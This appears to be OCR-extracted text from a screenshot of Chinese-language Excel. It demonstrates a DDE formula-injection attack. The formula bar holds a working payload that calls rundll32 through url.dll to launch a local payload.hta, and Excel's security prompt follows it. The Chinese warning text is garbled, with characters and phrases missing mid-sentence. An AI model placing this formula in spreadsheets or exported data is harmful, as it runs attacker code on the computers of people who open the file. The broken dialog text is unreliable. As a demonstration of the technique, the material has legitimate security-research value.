 贴板
字体
对齐方式
数字
样式
单元格
编辑
fx
=MSEXCEL|'\..\..\..\Windows\System32\rundll32.exe url.dll,FileProtocolHandler c:\temp\payload.hta'!
数据不可访问。
问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击"是"以便
应用程序"MSEXCEL.EXE"?
是(Y)
否(N)